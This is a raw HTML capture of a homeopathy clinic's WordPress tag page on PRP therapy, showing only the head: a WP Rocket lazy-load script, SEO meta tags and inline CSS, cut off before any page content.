

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeocareclinic.in/tag/prp-therapy/
body_size: 70930
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PRP Therapy Archives - Homeo Care Clinic</title>
<style id="wpr-usedcss">.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-google-plus:before{content:"\f2b3"}.fa-vimeo:before{content:"\f40a"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}.fab{font-weight:400}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}.rt-recent-post-with-thumbnail.element-one{margin-bottom:20px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post{position:relative;min-height:85px;margin-bottom:30px;padding-left:95px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:last-child,.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post:only-child{margin-bottom:0}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{position:absolute;top:4px;left:0;width:80px;border-radius:50%}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .title{margin-bottom:7px;font-weight:400;font-size:15px;color:#1a253a;line-height:26px}.rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post .date{margin-bottom:3px;font-size:12px;color:#8f8f8f;line-height:22px}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:#fff!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:#fff!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:#fff!important;display:block;font-size:20px;line-height:26px;font-weight:400!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) 